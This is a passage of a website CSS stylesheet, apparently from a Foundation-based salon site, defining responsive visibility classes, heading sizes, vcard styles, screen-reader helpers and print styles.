.vcard { display: inline-block; margin: 0 0 1.25rem 0; border: 1px solid #DDDDDD; padding: 0.625rem 0.75rem; }

.vcard li { margin: 0; display: block; }

.vcard .fn { font-weight: 700; font-size: 0.9375rem; }

.vevent .summary { font-weight: 700; }

.vevent abbr { cursor: default; text-decoration: none; font-weight: 700; border: none; padding: 0 0.0625rem; }

@media only screen and (min-width: 40.0625em) { h1, h2, .h2, #salon-search__results h3, #salon-search__results .h3, h3, .h3, h4, h5, h6 { line-height: 1.4; }
  h1 { font-size: 2.25rem; }
   h2, .h2, #salon-search__results h3, #salon-search__results .h3 { font-size: 1.375rem; }
   h3, .h3 { font-size: 1.25rem; }
  h4 { font-size: 1.125rem; }
  h5 { font-size: 1.125rem; }
  h6 { font-size: 1rem; } }

/* small displays */
@media only screen { .show-for-small-only, .show-for-small-up, .show-for-small, .show-for-small-down, .hide-for-medium-only, .hide-for-medium-up, .hide-for-medium, .show-for-medium-down, .hide-for-large-only, .hide-for-large-up, .hide-for-large, .show-for-large-down, .hide-for-xlarge-only, .hide-for-xlarge-up, .hide-for-xlarge, .show-for-xlarge-down, .hide-for-xxlarge-only, .hide-for-xxlarge-up, .hide-for-xxlarge, .show-for-xxlarge-down { display: inherit !important; }
  .hide-for-small-only, .hide-for-small-up, .hide-for-small, .hide-for-small-down, .show-for-medium-only, .show-for-medium-up, .show-for-medium, .hide-for-medium-down, .show-for-large-only, .show-for-large-up, .show-for-large, .hide-for-large-down, .show-for-xlarge-only, .show-for-xlarge-up, .show-for-xlarge, .hide-for-xlarge-down, .show-for-xxlarge-only, .show-for-xxlarge-up, .show-for-xxlarge, .hide-for-xxlarge-down { display: none !important; }
  .visible-for-small-only, .visible-for-small-up, .visible-for-small, .visible-for-small-down, .hidden-for-medium-only, .hidden-for-medium-up, .hidden-for-medium, .visible-for-medium-down, .hidden-for-large-only, .hidden-for-large-up, .hidden-for-large, .visible-for-large-down, .hidden-for-xlarge-only, .hidden-for-xlarge-up, .hidden-for-xlarge, .visible-for-xlarge-down, .hidden-for-xxlarge-only, .hidden-for-xxlarge-up, .hidden-for-xxlarge, .visible-for-xxlarge-down { position: static !important; height: auto; width: auto; overflow: visible; clip: auto; }
  .hidden-for-small-only, .hidden-for-small-up, .hidden-for-small, .hidden-for-small-down, .visible-for-medium-only, .visible-for-medium-up, .visible-for-medium, .hidden-for-medium-down, .visible-for-large-only, .visible-for-large-up, .visible-for-large, .hidden-for-large-down, .visible-for-xlarge-only, .visible-for-xlarge-up, .visible-for-xlarge, .hidden-for-xlarge-down, .visible-for-xxlarge-only, .visible-for-xxlarge-up, .visible-for-xxlarge, .hidden-for-xxlarge-down { clip: rect(1px, 1px, 1px, 1px); height: 1px; overflow: hidden; position: absolute !important; width: 1px; }
  table.show-for-small-only, table.show-for-small-up, table.show-for-small, table.show-for-small-down, table.hide-for-medium-only, table.hide-for-medium-up, table.hide-for-medium, table.show-for-medium-down, table.hide-for-large-only, table.hide-for-large-up, table.hide-for-large, table.show-for-large-down, table.hide-for-xlarge-only, table.hide-for-xlarge-up, table.hide-for-xlarge, table.show-for-xlarge-down, table.hide-for-xxlarge-only, table.hide-for-xxlarge-up, table.hide-for-xxlarge, table.show-for-xxlarge-down { display: table !important; }
  thead.show-for-small-only, thead.show-for-small-up, thead.show-for-small, thead.show-for-small-down, thead.hide-for-medium-only, thead.hide-for-medium-up, thead.hide-for-medium, thead.show-for-medium-down, thead.hide-for-large-only, thead.hide-for-large-up, thead.hide-for-large, thead.show-for-large-down, thead.hide-for-xlarge-only, thead.hide-for-xlarge-up, thead.hide-for-xlarge, thead.show-for-xlarge-down, thead.hide-for-xxlarge-only, thead.hide-for-xxlarge-up, thead.hide-for-xxlarge, thead.show-for-xxlarge-down { display: table-header-group !important; }
  tbody.show-for-small-only, tbody.show-for-small-up, tbody.show-for-small, tbody.show-for-small-down, tbody.hide-for-medium-only, tbody.hide-for-medium-up, tbody.hide-for-medium, tbody.show-for-medium-down, tbody.hide-for-large-only, tbody.hide-for-large-up, tbody.hide-for-large, tbody.show-for-large-down, tbody.hide-for-xlarge-only, tbody.hide-for-xlarge-up, tbody.hide-for-xlarge, tbody.show-for-xlarge-down, tbody.hide-for-xxlarge-only, tbody.hide-for-xxlarge-up, tbody.hide-for-xxlarge, tbody.show-for-xxlarge-down { display: table-row-group !important; }
  tr.show-for-small-only, tr.show-for-small-up, tr.show-for-small, tr.show-for-small-down, tr.hide-for-medium-only, tr.hide-for-medium-up, tr.hide-for-medium, tr.show-for-medium-down, tr.hide-for-large-only, tr.hide-for-large-up, tr.hide-for-large, tr.show-for-large-down, tr.hide-for-xlarge-only, tr.hide-for-xlarge-up, tr.hide-for-xlarge, tr.show-for-xlarge-down, tr.hide-for-xxlarge-only, tr.hide-for-xxlarge-up, tr.hide-for-xxlarge, tr.show-for-xxlarge-down { display: table-row; }
  th.show-for-small-only, td.show-for-small-only, th.show-for-small-up, td.show-for-small-up, th.show-for-small, td.show-for-small, th.show-for-small-down, td.show-for-small-down, th.hide-for-medium-only, td.hide-for-medium-only, th.hide-for-medium-up, td.hide-for-medium-up, th.hide-for-medium, td.hide-for-medium, th.show-for-medium-down, td.show-for-medium-down, th.hide-for-large-only, td.hide-for-large-only, th.hide-for-large-up, td.hide-for-large-up, th.hide-for-large, td.hide-for-large, th.show-for-large-down, td.show-for-large-down, th.hide-for-xlarge-only, td.hide-for-xlarge-only, th.hide-for-xlarge-up, td.hide-for-xlarge-up, th.hide-for-xlarge, td.hide-for-xlarge, th.show-for-xlarge-down, td.show-for-xlarge-down, th.hide-for-xxlarge-only, td.hide-for-xxlarge-only, th.hide-for-xxlarge-up, td.hide-for-xxlarge-up, th.hide-for-xxlarge, td.hide-for-xxlarge, th.show-for-xxlarge-down, td.show-for-xxlarge-down { display: table-cell !important; } }

/* medium displays */
@media only screen and (min-width: 40.0625em) { .hide-for-small-only, .show-for-small-up, .hide-for-small, .hide-for-small-down, .show-for-medium-only, .show-for-medium-up, .show-for-medium, .show-for-medium-down, .hide-for-large-only, .hide-for-large-up, .hide-for-large, .show-for-large-down, .hide-for-xlarge-only, .hide-for-xlarge-up, .hide-for-xlarge, .show-for-xlarge-down, .hide-for-xxlarge-only, .hide-for-xxlarge-up, .hide-for-xxlarge, .show-for-xxlarge-down { display: inherit !important; }
  .show-for-small-only, .hide-for-small-up, .show-for-small, .show-for-small-down, .hide-for-medium-only, .hide-for-medium-up, .hide-for-medium, .hide-for-medium-down, .show-for-large-only, .show-for-large-up, .show-for-large, .hide-for-large-down, .show-for-xlarge-only, .show-for-xlarge-up, .show-for-xlarge, .hide-for-xlarge-down, .show-for-xxlarge-only, .show-for-xxlarge-up, .show-for-xxlarge, .hide-for-xxlarge-down { display: none !important; }
  .hidden-for-small-only, .visible-for-small-up, .hidden-for-small, .hidden-for-small-down, .visible-for-medium-only, .visible-for-medium-up, .visible-for-medium, .visible-for-medium-down, .hidden-for-large-only, .hidden-for-large-up, .hidden-for-large, .visible-for-large-down, .hidden-for-xlarge-only, .hidden-for-xlarge-up, .hidden-for-xlarge, .visible-for-xlarge-down, .hidden-for-xxlarge-only, .hidden-for-xxlarge-up, .hidden-for-xxlarge, .visible-for-xxlarge-down { position: static !important; height: auto; width: auto; overflow: visible; clip: auto; }
  .visible-for-small-only, .hidden-for-small-up, .visible-for-small, .visible-for-small-down, .hidden-for-medium-only, .hidden-for-medium-up, .hidden-for-medium, .hidden-for-medium-down, .visible-for-large-only, .visible-for-large-up, .visible-for-large, .hidden-for-large-down, .visible-for-xlarge-only, .visible-for-xlarge-up, .visible-for-xlarge, .hidden-for-xlarge-down, .visible-for-xxlarge-only, .visible-for-xxlarge-up, .visible-for-xxlarge, .hidden-for-xxlarge-down { clip: rect(1px, 1px, 1px, 1px); height: 1px; overflow: hidden; position: absolute !important; width: 1px; }
  table.hide-for-small-only, table.show-for-small-up, table.hide-for-small, table.hide-for-small-down, table.show-for-medium-only, table.show-for-medium-up, table.show-for-medium, table.show-for-medium-down, table.hide-for-large-only, table.hide-for-large-up, table.hide-for-large, table.show-for-large-down, table.hide-for-xlarge-only, table.hide-for-xlarge-up, table.hide-for-xlarge, table.show-for-xlarge-down, table.hide-for-xxlarge-only, table.hide-for-xxlarge-up, table.hide-for-xxlarge, table.show-for-xxlarge-down { display: table !important; }
  thead.hide-for-small-only, thead.show-for-small-up, thead.hide-for-small, thead.hide-for-small-down, thead.show-for-medium-only, thead.show-for-medium-up, thead.show-for-medium, thead.show-for-medium-down, thead.hide-for-large-only, thead.hide-for-large-up, thead.hide-for-large, thead.show-for-large-down, thead.hide-for-xlarge-only, thead.hide-for-xlarge-up, thead.hide-for-xlarge, thead.show-for-xlarge-down, thead.hide-for-xxlarge-only, thead.hide-for-xxlarge-up, thead.hide-for-xxlarge, thead.show-for-xxlarge-down { display: table-header-group !important; }
  tbody.hide-for-small-only, tbody.show-for-small-up, tbody.hide-for-small, tbody.hide-for-small-down, tbody.show-for-medium-only, tbody.show-for-medium-up, tbody.show-for-medium, tbody.show-for-medium-down, tbody.hide-for-large-only, tbody.hide-for-large-up, tbody.hide-for-large, tbody.show-for-large-down, tbody.hide-for-xlarge-only, tbody.hide-for-xlarge-up, tbody.hide-for-xlarge, tbody.show-for-xlarge-down, tbody.hide-for-xxlarge-only, tbody.hide-for-xxlarge-up, tbody.hide-for-xxlarge, tbody.show-for-xxlarge-down { display: table-row-group !important; }
  tr.hide-for-small-only, tr.show-for-small-up, tr.hide-for-small, tr.hide-for-small-down, tr.show-for-medium-only, tr.show-for-medium-up, tr.show-for-medium, tr.show-for-medium-down, tr.hide-for-large-only, tr.hide-for-large-up, tr.hide-for-large, tr.show-for-large-down, tr.hide-for-xlarge-only, tr.hide-for-xlarge-up, tr.hide-for-xlarge, tr.show-for-xlarge-down, tr.hide-for-xxlarge-only, tr.hide-for-xxlarge-up, tr.hide-for-xxlarge, tr.show-for-xxlarge-down { display: table-row; }
  th.hide-for-small-only, td.hide-for-small-only, th.show-for-small-up, td.show-for-small-up, th.hide-for-small, td.hide-for-small, th.hide-for-small-down, td.hide-for-small-down, th.show-for-medium-only, td.show-for-medium-only, th.show-for-medium-up, td.show-for-medium-up, th.show-for-medium, td.show-for-medium, th.show-for-medium-down, td.show-for-medium-down, th.hide-for-large-only, td.hide-for-large-only, th.hide-for-large-up, td.hide-for-large-up, th.hide-for-large, td.hide-for-large, th.show-for-large-down, td.show-for-large-down, th.hide-for-xlarge-only, td.hide-for-xlarge-only, th.hide-for-xlarge-up, td.hide-for-xlarge-up, th.hide-for-xlarge, td.hide-for-xlarge, th.show-for-xlarge-down, td.show-for-xlarge-down, th.hide-for-xxlarge-only, td.hide-for-xxlarge-only, th.hide-for-xxlarge-up, td.hide-for-xxlarge-up, th.hide-for-xxlarge, td.hide-for-xxlarge, th.show-for-xxlarge-down, td.show-for-xxlarge-down { display: table-cell !important; } }

/* large displays */
@media only screen and (min-width: 64.063em) { .hide-for-small-only, .show-for-small-up, .hide-for-small, .hide-for-small-down, .hide-for-medium-only, .show-for-medium-up, .hide-for-medium, .hide-for-medium-down, .show-for-large-only, .show-for-large-up, .show-for-large, .show-for-large-down, .hide-for-xlarge-only, .hide-for-xlarge-up, .hide-for-xlarge, .show-for-xlarge-down, .hide-for-xxlarge-only, .hide-for-xxlarge-up, .hide-for-xxlarge, .show-for-xxlarge-down { display: inherit !important; }
  .show-for-small-only, .hide-for-small-up, .show-for-small, .show-for-small-down, .show-for-medium-only, .hide-for-medium-up, .show-for-medium, .show-for-medium-down, .hide-for-large-only, .hide-for-large-up, .hide-for-large, .hide-for-large-down, .show-for-xlarge-only, .show-for-xlarge-up, .show-for-xlarge, .hide-for-xlarge-down, .show-for-xxlarge-only, .show-for-xxlarge-up, .show-for-xxlarge, .hide-for-xxlarge-down { display: none !important; }
  .hidden-for-small-only, .visible-for-small-up, .hidden-for-small, .hidden-for-small-down, .hidden-for-medium-only, .visible-for-medium-up, .hidden-for-medium, .hidden-for-medium-down, .visible-for-large-only, .visible-for-large-up, .visible-for-large, .visible-for-large-down, .hidden-for-xlarge-only, .hidden-for-xlarge-up, .hidden-for-xlarge, .visible-for-xlarge-down, .hidden-for-xxlarge-only, .hidden-for-xxlarge-up, .hidden-for-xxlarge, .visible-for-xxlarge-down { position: static !important; height: auto; width: auto; overflow: visible; clip: auto; }
  .visible-for-small-only, .hidden-for-small-up, .visible-for-small, .visible-for-small-down, .visible-for-medium-only, .hidden-for-medium-up, .visible-for-medium, .visible-for-medium-down, .hidden-for-large-only, .hidden-for-large-up, .hidden-for-large, .hidden-for-large-down, .visible-for-xlarge-only, .visible-for-xlarge-up, .visible-for-xlarge, .hidden-for-xlarge-down, .visible-for-xxlarge-only, .visible-for-xxlarge-up, .visible-for-xxlarge, .hidden-for-xxlarge-down { clip: rect(1px, 1px, 1px, 1px); height: 1px; overflow: hidden; position: absolute !important; width: 1px; }
  table.hide-for-small-only, table.show-for-small-up, table.hide-for-small, table.hide-for-small-down, table.hide-for-medium-only, table.show-for-medium-up, table.hide-for-medium, table.hide-for-medium-down, table.show-for-large-only, table.show-for-large-up, table.show-for-large, table.show-for-large-down, table.hide-for-xlarge-only, table.hide-for-xlarge-up, table.hide-for-xlarge, table.show-for-xlarge-down, table.hide-for-xxlarge-only, table.hide-for-xxlarge-up, table.hide-for-xxlarge, table.show-for-xxlarge-down { display: table !important; }
  thead.hide-for-small-only, thead.show-for-small-up, thead.hide-for-small, thead.hide-for-small-down, thead.hide-for-medium-only, thead.show-for-medium-up, thead.hide-for-medium, thead.hide-for-medium-down, thead.show-for-large-only, thead.show-for-large-up, thead.show-for-large, thead.show-for-large-down, thead.hide-for-xlarge-only, thead.hide-for-xlarge-up, thead.hide-for-xlarge, thead.show-for-xlarge-down, thead.hide-for-xxlarge-only, thead.hide-for-xxlarge-up, thead.hide-for-xxlarge, thead.show-for-xxlarge-down { display: table-header-group !important; }
  tbody.hide-for-small-only, tbody.show-for-small-up, tbody.hide-for-small, tbody.hide-for-small-down, tbody.hide-for-medium-only, tbody.show-for-medium-up, tbody.hide-for-medium, tbody.hide-for-medium-down, tbody.show-for-large-only, tbody.show-for-large-up, tbody.show-for-large, tbody.show-for-large-down, tbody.hide-for-xlarge-only, tbody.hide-for-xlarge-up, tbody.hide-for-xlarge, tbody.show-for-xlarge-down, tbody.hide-for-xxlarge-only, tbody.hide-for-xxlarge-up, tbody.hide-for-xxlarge, tbody.show-for-xxlarge-down { display: table-row-group !important; }
  tr.hide-for-small-only, tr.show-for-small-up, tr.hide-for-small, tr.hide-for-small-down, tr.hide-for-medium-only, tr.show-for-medium-up, tr.hide-for-medium, tr.hide-for-medium-down, tr.show-for-large-only, tr.show-for-large-up, tr.show-for-large, tr.show-for-large-down, tr.hide-for-xlarge-only, tr.hide-for-xlarge-up, tr.hide-for-xlarge, tr.show-for-xlarge-down, tr.hide-for-xxlarge-only, tr.hide-for-xxlarge-up, tr.hide-for-xxlarge, tr.show-for-xxlarge-down { display: table-row; }
  th.hide-for-small-only, td.hide-for-small-only, th.show-for-small-up, td.show-for-small-up, th.hide-for-small, td.hide-for-small, th.hide-for-small-down, td.hide-for-small-down, th.hide-for-medium-only, td.hide-for-medium-only, th.show-for-medium-up, td.show-for-medium-up, th.hide-for-medium, td.hide-for-medium, th.hide-for-medium-down, td.hide-for-medium-down, th.show-for-large-only, td.show-for-large-only, th.show-for-large-up, td.show-for-large-up, th.show-for-large, td.show-for-large, th.show-for-large-down, td.show-for-large-down, th.hide-for-xlarge-only, td.hide-for-xlarge-only, th.hide-for-xlarge-up, td.hide-for-xlarge-up, th.hide-for-xlarge, td.hide-for-xlarge, th.show-for-xlarge-down, td.show-for-xlarge-down, th.hide-for-xxlarge-only, td.hide-for-xxlarge-only, th.hide-for-xxlarge-up, td.hide-for-xxlarge-up, th.hide-for-xxlarge, td.hide-for-xxlarge, th.show-for-xxlarge-down, td.show-for-xxlarge-down { display: table-cell !important; } }

/* xlarge displays */
@media only screen and (min-width: 90.0625em) { .hide-for-small-only, .show-for-small-up, .hide-for-small, .hide-for-small-down, .hide-for-medium-only, .show-for-medium-up, .hide-for-medium, .hide-for-medium-down, .hide-for-large-only, .show-for-large-up, .hide-for-large, .hide-for-large-down, .show-for-xlarge-only, .show-for-xlarge-up, .show-for-xlarge, .show-for-xlarge-down, .hide-for-xxlarge-only, .hide-for-xxlarge-up, .hide-for-xxlarge, .show-for-xxlarge-down { display: inherit !important; }
  .show-for-small-only, .hide-for-small-up, .show-for-small, .show-for-small-down, .show-for-medium-only, .hide-for-medium-up, .show-for-medium, .show-for-medium-down, .show-for-large-only, .hide-for-large-up, .show-for-large, .show-for-large-down, .hide-for-xlarge-only, .hide-for-xlarge-up, .hide-for-xlarge, .hide-for-xlarge-down, .show-for-xxlarge-only, .show-for-xxlarge-up, .show-for-xxlarge, .hide-for-xxlarge-down { display: none !important; }
  .hidden-for-small-only, .visible-for-small-up, .hidden-for-small, .hidden-for-small-down, .hidden-for-medium-only, .visible-for-medium-up, .hidden-for-medium, .hidden-for-medium-down, .hidden-for-large-only, .visible-for-large-up, .hidden-for-large, .hidden-for-large-down, .visible-for-xlarge-only, .visible-for-xlarge-up, .visible-for-xlarge, .visible-for-xlarge-down, .hidden-for-xxlarge-only, .hidden-for-xxlarge-up, .hidden-for-xxlarge, .visible-for-xxlarge-down { position: static !important; height: auto; width: auto; overflow: visible; clip: auto; }
  .visible-for-small-only, .hidden-for-small-up, .visible-for-small, .visible-for-small-down, .visible-for-medium-only, .hidden-for-medium-up, .visible-for-medium, .visible-for-medium-down, .visible-for-large-only, .hidden-for-large-up, .visible-for-large, .visible-for-large-down, .hidden-for-xlarge-only, .hidden-for-xlarge-up, .hidden-for-xlarge, .hidden-for-xlarge-down, .visible-for-xxlarge-only, .visible-for-xxlarge-up, .visible-for-xxlarge, .hidden-for-xxlarge-down { clip: rect(1px, 1px, 1px, 1px); height: 1px; overflow: hidden; position: absolute !important; width: 1px; }
  table.hide-for-small-only, table.show-for-small-up, table.hide-for-small, table.hide-for-small-down, table.hide-for-medium-only, table.show-for-medium-up, table.hide-for-medium, table.hide-for-medium-down, table.hide-for-large-only, table.show-for-large-up, table.hide-for-large, table.hide-for-large-down, table.show-for-xlarge-only, table.show-for-xlarge-up, table.show-for-xlarge, table.show-for-xlarge-down, table.hide-for-xxlarge-only, table.hide-for-xxlarge-up, table.hide-for-xxlarge, table.show-for-xxlarge-down { display: table !important; }
  thead.hide-for-small-only, thead.show-for-small-up, thead.hide-for-small, thead.hide-for-small-down, thead.hide-for-medium-only, thead.show-for-medium-up, thead.hide-for-medium, thead.hide-for-medium-down, thead.hide-for-large-only, thead.show-for-large-up, thead.hide-for-large, thead.hide-for-large-down, thead.show-for-xlarge-only, thead.show-for-xlarge-up, thead.show-for-xlarge, thead.show-for-xlarge-down, thead.hide-for-xxlarge-only, thead.hide-for-xxlarge-up, thead.hide-for-xxlarge, thead.show-for-xxlarge-down { display: table-header-group !important; }
  tbody.hide-for-small-only, tbody.show-for-small-up, tbody.hide-for-small, tbody.hide-for-small-down, tbody.hide-for-medium-only, tbody.show-for-medium-up, tbody.hide-for-medium, tbody.hide-for-medium-down, tbody.hide-for-large-only, tbody.show-for-large-up, tbody.hide-for-large, tbody.hide-for-large-down, tbody.show-for-xlarge-only, tbody.show-for-xlarge-up, tbody.show-for-xlarge, tbody.show-for-xlarge-down, tbody.hide-for-xxlarge-only, tbody.hide-for-xxlarge-up, tbody.hide-for-xxlarge, tbody.show-for-xxlarge-down { display: table-row-group !important; }
  tr.hide-for-small-only, tr.show-for-small-up, tr.hide-for-small, tr.hide-for-small-down, tr.hide-for-medium-only, tr.show-for-medium-up, tr.hide-for-medium, tr.hide-for-medium-down, tr.hide-for-large-only, tr.show-for-large-up, tr.hide-for-large, tr.hide-for-large-down, tr.show-for-xlarge-only, tr.show-for-xlarge-up, tr.show-for-xlarge, tr.show-for-xlarge-down, tr.hide-for-xxlarge-only, tr.hide-for-xxlarge-up, tr.hide-for-xxlarge, tr.show-for-xxlarge-down { display: table-row; }
  th.hide-for-small-only, td.hide-for-small-only, th.show-for-small-up, td.show-for-small-up, th.hide-for-small, td.hide-for-small, th.hide-for-small-down, td.hide-for-small-down, th.hide-for-medium-only, td.hide-for-medium-only, th.show-for-medium-up, td.show-for-medium-up, th.hide-for-medium, td.hide-for-medium, th.hide-for-medium-down, td.hide-for-medium-down, th.hide-for-large-only, td.hide-for-large-only, th.show-for-large-up, td.show-for-large-up, th.hide-for-large, td.hide-for-large, th.hide-for-large-down, td.hide-for-large-down, th.show-for-xlarge-only, td.show-for-xlarge-only, th.show-for-xlarge-up, td.show-for-xlarge-up, th.show-for-xlarge, td.show-for-xlarge, th.show-for-xlarge-down, td.show-for-xlarge-down, th.hide-for-xxlarge-only, td.hide-for-xxlarge-only, th.hide-for-xxlarge-up, td.hide-for-xxlarge-up, th.hide-for-xxlarge, td.hide-for-xxlarge, th.show-for-xxlarge-down, td.show-for-xxlarge-down { display: table-cell !important; } }

/* xxlarge displays */
@media only screen and (min-width: 120.0625em) { .hide-for-small-only, .show-for-small-up, .hide-for-small, .hide-for-small-down, .hide-for-medium-only, .show-for-medium-up, .hide-for-medium, .hide-for-medium-down, .hide-for-large-only, .show-for-large-up, .hide-for-large, .hide-for-large-down, .hide-for-xlarge-only, .show-for-xlarge-up, .hide-for-xlarge, .hide-for-xlarge-down, .show-for-xxlarge-only, .show-for-xxlarge-up, .show-for-xxlarge, .show-for-xxlarge-down { display: inherit !important; }
  .show-for-small-only, .hide-for-small-up, .show-for-small, .show-for-small-down, .show-for-medium-only, .hide-for-medium-up, .show-for-medium, .show-for-medium-down, .show-for-large-only, .hide-for-large-up, .show-for-large, .show-for-large-down, .show-for-xlarge-only, .hide-for-xlarge-up, .show-for-xlarge, .show-for-xlarge-down, .hide-for-xxlarge-only, .hide-for-xxlarge-up, .hide-for-xxlarge, .hide-for-xxlarge-down { display: none !important; }
  .hidden-for-small-only, .visible-for-small-up, .hidden-for-small, .hidden-for-small-down, .hidden-for-medium-only, .visible-for-medium-up, .hidden-for-medium, .hidden-for-medium-down, .hidden-for-large-only, .visible-for-large-up, .hidden-for-large, .hidden-for-large-down, .hidden-for-xlarge-only, .visible-for-xlarge-up, .hidden-for-xlarge, .hidden-for-xlarge-down, .visible-for-xxlarge-only, .visible-for-xxlarge-up, .visible-for-xxlarge, .visible-for-xxlarge-down { position: static !important; height: auto; width: auto; overflow: visible; clip: auto; }
  .visible-for-small-only, .hidden-for-small-up, .visible-for-small, .visible-for-small-down, .visible-for-medium-only, .hidden-for-medium-up, .visible-for-medium, .visible-for-medium-down, .visible-for-large-only, .hidden-for-large-up, .visible-for-large, .visible-for-large-down, .visible-for-xlarge-only, .hidden-for-xlarge-up, .visible-for-xlarge, .visible-for-xlarge-down, .hidden-for-xxlarge-only, .hidden-for-xxlarge-up, .hidden-for-xxlarge, .hidden-for-xxlarge-down { clip: rect(1px, 1px, 1px, 1px); height: 1px; overflow: hidden; position: absolute !important; width: 1px; }
  table.hide-for-small-only, table.show-for-small-up, table.hide-for-small, table.hide-for-small-down, table.hide-for-medium-only, table.show-for-medium-up, table.hide-for-medium, table.hide-for-medium-down, table.hide-for-large-only, table.show-for-large-up, table.hide-for-large, table.hide-for-large-down, table.hide-for-xlarge-only, table.show-for-xlarge-up, table.hide-for-xlarge, table.hide-for-xlarge-down, table.show-for-xxlarge-only, table.show-for-xxlarge-up, table.show-for-xxlarge, table.show-for-xxlarge-down { display: table !important; }
  thead.hide-for-small-only, thead.show-for-small-up, thead.hide-for-small, thead.hide-for-small-down, thead.hide-for-medium-only, thead.show-for-medium-up, thead.hide-for-medium, thead.hide-for-medium-down, thead.hide-for-large-only, thead.show-for-large-up, thead.hide-for-large, thead.hide-for-large-down, thead.hide-for-xlarge-only, thead.show-for-xlarge-up, thead.hide-for-xlarge, thead.hide-for-xlarge-down, thead.show-for-xxlarge-only, thead.show-for-xxlarge-up, thead.show-for-xxlarge, thead.show-for-xxlarge-down { display: table-header-group !important; }
  tbody.hide-for-small-only, tbody.show-for-small-up, tbody.hide-for-small, tbody.hide-for-small-down, tbody.hide-for-medium-only, tbody.show-for-medium-up, tbody.hide-for-medium, tbody.hide-for-medium-down, tbody.hide-for-large-only, tbody.show-for-large-up, tbody.hide-for-large, tbody.hide-for-large-down, tbody.hide-for-xlarge-only, tbody.show-for-xlarge-up, tbody.hide-for-xlarge, tbody.hide-for-xlarge-down, tbody.show-for-xxlarge-only, tbody.show-for-xxlarge-up, tbody.show-for-xxlarge, tbody.show-for-xxlarge-down { display: table-row-group !important; }
  tr.hide-for-small-only, tr.show-for-small-up, tr.hide-for-small, tr.hide-for-small-down, tr.hide-for-medium-only, tr.show-for-medium-up, tr.hide-for-medium, tr.hide-for-medium-down, tr.hide-for-large-only, tr.show-for-large-up, tr.hide-for-large, tr.hide-for-large-down, tr.hide-for-xlarge-only, tr.show-for-xlarge-up, tr.hide-for-xlarge, tr.hide-for-xlarge-down, tr.show-for-xxlarge-only, tr.show-for-xxlarge-up, tr.show-for-xxlarge, tr.show-for-xxlarge-down { display: table-row; }
  th.hide-for-small-only, td.hide-for-small-only, th.show-for-small-up, td.show-for-small-up, th.hide-for-small, td.hide-for-small, th.hide-for-small-down, td.hide-for-small-down, th.hide-for-medium-only, td.hide-for-medium-only, th.show-for-medium-up, td.show-for-medium-up, th.hide-for-medium, td.hide-for-medium, th.hide-for-medium-down, td.hide-for-medium-down, th.hide-for-large-only, td.hide-for-large-only, th.show-for-large-up, td.show-for-large-up, th.hide-for-large, td.hide-for-large, th.hide-for-large-down, td.hide-for-large-down, th.hide-for-xlarge-only, td.hide-for-xlarge-only, th.show-for-xlarge-up, td.show-for-xlarge-up, th.hide-for-xlarge, td.hide-for-xlarge, th.hide-for-xlarge-down, td.hide-for-xlarge-down, th.show-for-xxlarge-only, td.show-for-xxlarge-only, th.show-for-xxlarge-up, td.show-for-xxlarge-up, th.show-for-xxlarge, td.show-for-xxlarge, th.show-for-xxlarge-down, td.show-for-xxlarge-down { display: table-cell !important; } }

/* Orientation targeting */
.show-for-landscape, .hide-for-portrait { display: inherit !important; }

.hide-for-landscape, .show-for-portrait { display: none !important; }

/* Specific visibility for tables */
table.hide-for-landscape, table.show-for-portrait { display: table !important; }

thead.hide-for-landscape, thead.show-for-portrait { display: table-header-group !important; }

tbody.hide-for-landscape, tbody.show-for-portrait { display: table-row-group !important; }

tr.hide-for-landscape, tr.show-for-portrait { display: table-row !important; }

td.hide-for-landscape, td.show-for-portrait, th.hide-for-landscape, th.show-for-portrait { display: table-cell !important; }

@media only screen and (orientation: landscape) { .show-for-landscape, .hide-for-portrait { display: inherit !important; }
  .hide-for-landscape, .show-for-portrait { display: none !important; }
  /* Specific visibility for tables */
  table.show-for-landscape, table.hide-for-portrait { display: table !important; }
  thead.show-for-landscape, thead.hide-for-portrait { display: table-header-group !important; }
  tbody.show-for-landscape, tbody.hide-for-portrait { display: table-row-group !important; }
  tr.show-for-landscape, tr.hide-for-portrait { display: table-row !important; }
  td.show-for-landscape, td.hide-for-portrait, th.show-for-landscape, th.hide-for-portrait { display: table-cell !important; } }

@media only screen and (orientation: portrait) { .show-for-portrait, .hide-for-landscape { display: inherit !important; }
  .hide-for-portrait, .show-for-landscape { display: none !important; }
  /* Specific visibility for tables */
  table.show-for-portrait, table.hide-for-landscape { display: table !important; }
  thead.show-for-portrait, thead.hide-for-landscape { display: table-header-group !important; }
  tbody.show-for-portrait, tbody.hide-for-landscape { display: table-row-group !important; }
  tr.show-for-portrait, tr.hide-for-landscape { display: table-row !important; }
  td.show-for-portrait, td.hide-for-landscape, th.show-for-portrait, th.hide-for-landscape { display: table-cell !important; } }

/* Touch-enabled device targeting */
.show-for-touch { display: none !important; }

.hide-for-touch { display: inherit !important; }

.touch .show-for-touch { display: inherit !important; }

.touch .hide-for-touch { display: none !important; }

/* Specific visibility for tables */
table.hide-for-touch { display: table !important; }

.touch table.show-for-touch { display: table !important; }

thead.hide-for-touch { display: table-header-group !important; }

.touch thead.show-for-touch { display: table-header-group !important; }

tbody.hide-for-touch { display: table-row-group !important; }

.touch tbody.show-for-touch { display: table-row-group !important; }

tr.hide-for-touch { display: table-row !important; }

.touch tr.show-for-touch { display: table-row !important; }

td.hide-for-touch { display: table-cell !important; }

.touch td.show-for-touch { display: table-cell !important; }

th.hide-for-touch { display: table-cell !important; }

.touch th.show-for-touch { display: table-cell !important; }

/* Screen reader-specific classes */
.show-for-sr { clip: rect(1px, 1px, 1px, 1px); height: 1px; overflow: hidden; position: absolute !important; width: 1px; }

.show-on-focus { clip: rect(1px, 1px, 1px, 1px); height: 1px; overflow: hidden; position: absolute !important; width: 1px; }

.show-on-focus:focus, .show-on-focus:active { position: static !important; height: auto; width: auto; overflow: visible; clip: auto; }

/* Print styles. Inlined to avoid required HTTP connection: www.phpied.com/delay-loading-your-print-css/ Credit to Paul Irish and HTML5 Boilerplate (html5boilerplate.com) */
.print-only { display: none !important; }

@media print { * { background: transparent !important; -webkit-box-shadow: none !important; box-shadow: none !important; color: #000000 !important; /* Black prints faster: h5bp.com/s */ text-shadow: none !important; }
  .show-for-print { display: block; }
  .hide-for-print { display: none; }
  table.show-for-print { display: table !important; }
  thead.show-for-print { display: table-header-group !important; }
  tbody.show-for-print { display: table-row-group !important; }
  tr.show-for-print { display: table-row !important; }
  td.show-for-print { display: table-cell !important; }
  th.show-for-print { display: table-cell !important; }
  a, a:visited { text-decoration: underline; }
  a[href]:after { content: " (" attr(href) ")"; }
  abbr[title]:after { content: " (" attr(title) ")"; }
  .ir a:after, a[href^="javascript:"]:after, a[href^="#"]:after { content: ""; }
